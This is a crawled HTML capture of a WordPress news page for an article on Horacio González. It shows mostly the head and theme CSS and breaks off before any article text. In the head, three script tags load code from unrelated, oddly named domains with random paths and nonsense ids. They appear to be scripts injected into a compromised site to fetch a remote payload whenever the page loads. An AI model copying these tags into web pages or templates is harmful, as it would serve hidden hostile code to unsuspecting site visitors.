

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/informacion-general/horacio-gonzalez-el-intelectual/
body_size: 46226
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Horacio González, el intelectual &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Horacio González, el intelectual RSS de los comentarios" href="https://ahoraeducacion.com/informacion-general/horacio-gonzalez-el-intelectual/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Finformacion-general%2Fhoracio-gonzalez-el-intelectual%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Finformacion-general%2Fhoracio-gonzalez-el-intelectual%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-907-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-907.css?ver=1767829007' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/posts/45930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ahoraeducacion.com/informacion-general/horacio-gonzalez-el-intelectual/" />
<link rel='shortlink' href='https://ahoraeducacion.com/?p=45930' />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-animation-grow-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-45930 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical 